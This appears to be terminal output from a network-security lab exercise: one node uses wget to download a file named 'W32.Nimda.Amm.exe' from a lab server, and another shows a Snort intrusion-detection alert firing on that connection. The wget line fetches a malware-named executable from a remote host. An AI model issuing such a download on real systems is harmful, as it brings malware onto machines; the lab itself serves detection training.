 "Node: H5"
[root@secOps analyst]# wget 209.165.202.133:6666/W32.Nimda.Amm.exe
--2021-01-19 10:18:41-- http://209.165.202.133:6666/W32.Nimda.Amm.exe
Connecting to 209.165.202.133:6666... connected.
HTTP request sent, awaiting response... 200 OK
Length: 345088 (337K) [application/octet-stream]
Saving to: ░W32.Nimda.Amm.exe░
W32.Nimda.Amm.exe 100%[====================>] 337.00K --.-KB/s in 0.01s
2021-01-19 10:18:41 (34.4 MB/s) - ░W32.Nimda.Amm.exe░ saved [345088/345088]
[root@secOps analyst]#
"Node: R1"
[root@secOps analyst]# tail -f /var/lo
local/ lock/ log/
[root@secOps analyst]# tail -f /var/log/snort/alert
01/19-10:18:41.594402 [**] [1:1000003:0] Malicious Server Hit! [**] [Priority:
0] {TCP} 209.165.200.235:58738 -> 209.165.202.133:6666